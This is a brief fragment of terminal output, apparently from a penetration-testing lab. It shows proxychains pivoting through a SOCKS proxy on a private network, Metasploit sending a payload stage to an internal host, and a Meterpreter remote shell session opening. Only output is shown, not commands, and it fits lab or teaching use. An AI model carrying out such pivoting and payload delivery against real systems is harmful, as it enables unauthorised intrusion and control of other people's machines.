 [proxychains] Strict chain  ...  192.168.20.131:1080  ...  192.168.22.129:3333 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.20.131:1080  ...  192.168.22.129:3333 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.20.131:1080  ...  192.168.22.129:3333 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.20.131:1080  ...  192.168.22.129:3333 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.20.131:1080  ...  192.168.22.129:3333 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.20.131:1080  ...  192.168.22.129:3333  ...  OK
[*] Sending stage (3045380 bytes) to 192.168.22.129
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.20.131:51478 -> 192.168.20.131:1080) at 2023-09-20 09:06:11 +080
0
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >